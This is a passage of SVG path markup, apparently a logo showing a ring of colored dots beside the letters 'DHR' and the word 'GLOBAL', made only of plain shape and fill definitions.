<path d="M97.8014 15.171C99.2081 15.171 100.348 14.0323 100.348 12.6277C100.348 11.2231 99.2081 10.0845 97.8014 10.0845C96.3947 10.0845 95.2544 11.2231 95.2544 12.6277C95.2544 14.0323 96.3947 15.171 97.8014 15.171Z" fill="#66C4EA"/>
<path d="M108.988 7.70904C110.395 7.70904 111.535 6.57039 111.535 5.1658C111.535 3.76121 110.395 2.62256 108.988 2.62256C107.581 2.62256 106.441 3.76121 106.441 5.1658C106.441 6.57039 107.581 7.70904 108.988 7.70904Z" fill="#7FBC42"/>
<path d="M122.188 5.08648C123.594 5.08648 124.735 3.94784 124.735 2.54324C124.735 1.13865 123.594 0 122.188 0C120.781 0 119.641 1.13865 119.641 2.54324C119.641 3.94784 120.781 5.08648 122.188 5.08648Z" fill="#0076BA"/>
<path d="M135.384 7.70904C136.791 7.70904 137.931 6.57039 137.931 5.1658C137.931 3.76121 136.791 2.62256 135.384 2.62256C133.977 2.62256 132.837 3.76121 132.837 5.1658C132.837 6.57039 133.977 7.70904 135.384 7.70904Z" fill="#7FBC42"/>
<path d="M146.571 15.171C147.977 15.171 149.118 14.0323 149.118 12.6277C149.118 11.2231 147.977 10.0845 146.571 10.0845C145.164 10.0845 144.024 11.2231 144.024 12.6277C144.024 14.0323 145.164 15.171 146.571 15.171Z" fill="#66C4EA"/>
<path d="M154.047 26.3442C155.453 26.3442 156.594 25.2055 156.594 23.8009C156.594 22.3963 155.453 21.2577 154.047 21.2577C152.64 21.2577 151.5 22.3963 151.5 23.8009C151.5 25.2055 152.64 26.3442 154.047 26.3442Z" fill="#7FBC42"/>
<path d="M156.673 39.5209C158.08 39.5209 159.22 38.3823 159.22 36.9777C159.22 35.5731 158.08 34.4344 156.673 34.4344C155.267 34.4344 154.126 35.5731 154.126 36.9777C154.126 38.3823 155.267 39.5209 156.673 39.5209Z" fill="#0076BA"/>
<path d="M154.047 52.7006C155.453 52.7006 156.594 51.562 156.594 50.1574C156.594 48.7528 155.453 47.6141 154.047 47.6141C152.64 47.6141 151.5 48.7528 151.5 50.1574C151.5 51.562 152.64 52.7006 154.047 52.7006Z" fill="#7FBC42"/>
<path d="M146.571 63.8708C147.977 63.8708 149.118 62.7321 149.118 61.3275C149.118 59.9229 147.977 58.7843 146.571 58.7843C145.164 58.7843 144.024 59.9229 144.024 61.3275C144.024 62.7321 145.164 63.8708 146.571 63.8708Z" fill="#66C4EA"/>
<path d="M135.384 71.3358C136.791 71.3358 137.931 70.1971 137.931 68.7925C137.931 67.3879 136.791 66.2493 135.384 66.2493C133.977 66.2493 132.837 67.3879 132.837 68.7925C132.837 70.1971 133.977 71.3358 135.384 71.3358Z" fill="#7FBC42"/>
<path d="M1.27466 42.7198V13.2316H10.0121C13.5639 13.2316 17.1553 14.1068 19.7848 15.8206C23.7764 18.4522 26.1982 23.1392 26.1982 28.1342C26.1982 31.7936 24.7994 35.3462 21.9226 38.2981C19.0457 41.2499 14.8832 42.7198 9.89298 42.7198H1.27466ZM9.65477 40.0515C14.5625 40.0515 17.8364 38.7738 19.9894 36.5019C22.1318 34.1771 23.303 31.1225 23.2633 27.9635C23.2921 26.1111 22.8803 24.2783 22.0616 22.6159C21.2429 20.9534 20.0408 19.5086 18.5541 18.4004C16.4774 16.8055 13.3257 15.8876 9.53567 15.8876H4.24007V40.0393L9.65477 40.0515Z" fill="#042B48" stroke="#042B48" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M47.5272 42.7198V28.9057H32.242V42.7198H29.2827V13.2316H32.2359V26.2222H47.5211V13.2316H50.4743V42.7198H47.5272Z" fill="#042B48" stroke="#042B48" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M69.6379 42.7198L59.6208 29.3693H62.4946C67.72 29.3693 70.835 26.701 70.835 22.6757C70.835 19.8855 69.1187 15.8998 62.3328 15.8998H56.7073V42.7198H53.7542V13.2316H62.6534C70.3556 13.2316 73.7882 17.7752 73.7882 22.755C73.7882 27.5365 70.1968 31.324 65.0081 31.7204L73.3485 42.7198H69.6379Z" fill="#042B48" stroke="#042B48" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M5.15646 55.5763V54.6126H12.4494C12.3225 56.0236 11.667 57.3348 10.6139 58.284C9.56074 59.2333 8.18759 59.7506 6.76896 59.7327C3.81882 59.7327 1 57.3846 1 54.1766C1 51.1027 3.60199 48.6205 6.75369 48.6205C9.16634 48.6205 11.2156 50.1452 11.8386 51.6699H10.5895C10.1799 51.0302 9.61469 50.5045 8.94661 50.1419C8.27853 49.7793 7.52935 49.5916 6.76896 49.5963C5.53757 49.5906 4.35369 50.0704 3.4747 50.9315C2.59572 51.7926 2.09269 52.9654 2.075 54.1949C2.075 56.7899 4.25554 58.769 6.81172 58.769C8.76016 58.769 10.6628 57.4486 11.1575 55.5915L5.15646 55.5763Z" fill="#999999"/>
<path d="M17.4062 59.5345V48.8004H18.4813V58.5586H22.9278V59.5284L17.4062 59.5345Z" fill="#999999"/>
<path d="M32.3581 59.7234C29.4233 59.7234 26.6777 57.3449 26.6777 54.2344C26.7038 52.7502 27.3106 51.335 28.3683 50.2918C29.4261 49.2487 30.8507 48.6604 32.3374 48.6528C33.8241 48.6452 35.2547 49.219 36.323 50.2513C37.3914 51.2837 38.0126 52.6926 38.0538 54.1765C38.0538 57.1985 35.4824 59.7234 32.3581 59.7234ZM32.3581 49.584C31.4556 49.5948 30.5763 49.8717 29.8308 50.3798C29.0852 50.8878 28.5066 51.6045 28.1676 52.4398C27.8286 53.2751 27.7442 54.1918 27.9252 55.0748C28.1061 55.9578 28.5443 56.7678 29.1847 57.403C29.825 58.0382 30.6391 58.4703 31.5245 58.6452C32.41 58.82 33.3275 58.7297 34.1618 58.3857C34.9961 58.0417 35.71 57.4592 36.2139 56.7114C36.7178 55.9636 36.9892 55.0839 36.9941 54.1826C36.9796 52.9585 36.4826 51.7894 35.6109 50.9286C34.7391 50.0678 33.5628 49.5847 32.3368 49.584H32.3581Z" fill="#999999"/>
<path d="M42.8794 59.5345V48.8004H45.628C47.8818 48.8004 49.0851 50.0202 49.0851 51.6577C49.0851 52.5421 48.7797 53.1367 47.9093 53.8198C48.4402 54.027 48.8955 54.3906 49.2146 54.8623C49.5337 55.334 49.7015 55.8914 49.6959 56.4606C49.6959 57.9244 48.8682 59.5345 46.0647 59.5345H42.8794ZM45.6555 53.4356C47.7169 53.4356 48.0223 52.2463 48.0223 51.6242C48.0223 50.8252 47.5581 49.7945 45.5791 49.7945H43.9422V53.4539L45.6555 53.4356ZM45.9883 58.5769C47.3687 58.5769 48.6331 58.025 48.6331 56.4728C48.6331 55.253 47.5733 54.4114 45.9883 54.4114H43.9422V58.5769H45.9883Z" fill="#999999"/>
<path d="M62.6845 59.5345L61.13 55.9239H56.1306L54.5639 59.5345H53.4431L58.0241 48.8004H59.2457L63.8663 59.5345H62.6845ZM58.6471 50.0171L56.5399 54.9511H60.7085L58.6471 50.0171Z" fill="#999999"/>
<path d="M68.3369 59.5345V48.8004H69.4119V58.5586H73.8707V59.5284L68.3369 59.5345Z" fill="#999999"/>
</svg>
